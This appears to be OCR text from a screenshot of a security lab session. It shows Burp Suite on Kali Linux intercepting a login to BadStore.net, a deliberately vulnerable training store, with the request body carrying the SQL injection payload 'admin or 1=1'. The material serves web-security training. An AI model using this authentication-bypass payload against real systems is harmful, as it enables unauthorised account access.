 Burp Suite Community E...
BadStore.net - Register/...
root@kali: ~
04:05 AM
BadStore.net - Register/Login - Mozilla Firefox
BadStore.net - Register/
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Kali Linux Kali Training Kali Tools
Intercept HTTP history WebSockets history Options
BADSTORE.NE
Quick Item Search
Welcome {Unregister
Request to http://192.168.1.101:80
Forward Drop Intercept is on Action Open Browser
Comment this item
Raw Params Headers Hex
Pretty Raw \n Actions
Home
What's New
Sign Our Guestbook
View Previous
Orders
About Us
My Account
Login / Register
- Suppliers Only -
Supplier Login
Supplier Contract
Supplier Procedures
- Reference -
BadStore.net Manual v1.2
Login to You
Login to Your Ac
Email Address: adm
Password:
Login
Register for a Ne
Full Name:
Email Address:
Password:
Password Hint - Wha
(The Password Hint is us
both your email address a
Register
1 POST /cgi-bin/badstore.cgi?action=login HTTP/1.1
2 Host: 192.168.1.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.101/cgi-bin/badstore.cgi?action=loginregister
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 POST /cgi-bin/badstore.cgi?action=login HTTP/1.1
14 Host: 192.168.1.101
15 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
16 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
17 Accept-Language: en-US,en;q=0.5
18 Accept-Encoding: gzip, deflate
19 Referer: http://192.168.1.101/cgi-bin/badstore.cgi?action=loginregister
20 Content-Type: application/x-www-form-urlencoded
21 Content-L
22
23 email=admin or 1=1 &passwd=&Login=Login
Search...
0 matches
Waiting for 192.168.1.101...